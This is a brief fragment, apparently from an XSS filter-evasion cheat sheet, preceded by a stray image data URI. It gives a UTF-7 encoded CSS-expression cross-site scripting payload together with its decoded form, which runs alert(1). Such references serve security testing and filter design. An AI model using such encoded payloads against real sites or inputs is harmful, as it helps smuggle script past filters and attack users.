 UTF-7 Expression UTF-7 encoded style UTF-7 ; +ACoAIAB7AHgAcwBzADoAZQB4AHAAcgBlAHMAcw BpAG8AbgAoAGEAbABlAHIAdAAoADEAKQApAH0- Which produces: * {xss:expression(alert(1))}